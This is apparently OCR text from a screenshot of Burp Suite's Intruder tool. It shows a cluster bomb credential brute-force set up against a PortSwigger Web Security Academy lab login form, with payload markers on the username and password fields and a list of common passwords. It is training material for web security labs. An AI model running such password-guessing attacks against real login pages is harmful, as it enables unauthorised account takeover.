 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Cluster bomb attack Start attack
Target https://0a000047038bd069801d766600340043.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0a000047038bd069801d766600340043.web-security-academy.net
3 Cookie: session=TpITKM88Q3bCufBUAm7AzpBDVl4pc06l
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a000047038bd069801d766600340043.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.9
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a000047038bd069801d766600340043.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 username=§wiener§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 100
Request count: 10,100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is